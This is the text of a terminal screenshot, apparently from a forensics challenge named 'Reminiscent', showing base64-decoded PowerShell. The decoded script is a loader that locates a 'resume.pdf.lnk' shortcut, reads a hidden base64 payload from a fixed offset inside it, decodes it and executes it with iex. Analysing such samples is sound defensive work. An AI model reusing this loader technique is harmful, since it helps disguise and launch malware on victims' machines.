 x03@talos: ~/Desktop/Reminiscent
File Actions Edit View Help
┌──(x03㉿talos)-[~/Desktop/Reminiscent]
└─$ base64 -d b64_1.txt
$stP,$siP=3230,9676;$f='resume.pdf.lnk';if(-not(Test-Path $f)){$x=Get-ChildItem
-Path $env:temp -Filter $f -Recurse;[IO.Directory]::SetCurrentDirectory($x.Direc
toryName);}$lnk=New-Object IO.FileStream $f,'Open','Read','ReadWrite';$b64=New-O
bject byte[]($siP);$lnk.Seek($stP,[IO.SeekOrigin]::Begin);$lnk.Read($b64,0,$siP)
;$b64=[Convert]::FromBase64CharArray($b64,0,$b64.Length);$scB=[Text.Encoding]::U
nicode.GetString($b64);iex $scB;
┌──(x03㉿talos)-[~/Desktop/Reminiscent]
└─$